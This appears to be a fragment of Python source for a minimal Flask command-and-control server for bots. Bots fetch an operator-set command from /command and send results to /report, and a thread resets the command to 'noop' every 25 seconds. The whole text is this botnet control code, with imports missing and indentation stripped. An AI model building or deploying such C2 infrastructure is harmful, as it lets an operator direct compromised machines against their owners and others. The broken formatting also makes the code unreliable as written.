 app = Flask(__name__)
# Command queue for bots
command_queue = {"default": "ping"}
@app.route("/command", methods=["GET"])
def get_command():
# Provide the command to the bot
return jsonify({"command": command_queue.get("default", "noop")})
@app.route("/report", methods=["POST"])
def receive_report():
# Receive results or status updates from bots
bot_data = request.json
print(f"Received report from bot: {bot_data}")
return "OK", 200
@app.route("/set_command", methods=["POST"])
def set_command():
# Allow the operator to set a new command
command = request.json.get("command")
if command:
command_queue["default"] = command
return "Command updated", 200
return "Invalid command", 400
def clear_command_periodically():
"""Clear the current command every 25 seconds."""
while True:
time.sleep(25)  # Wait for 25 seconds
command_queue["default"] = "noop"  # Reset to "noop"
print("[INFO] Command cleared and set to 'noop'.")
if __name__ == "__main__":
# Start the background thread to clear the command periodically
threading.Thread(target=clear_command_periodically, daemon=True).start()
app.run(host="0.0.0.0", port=5000)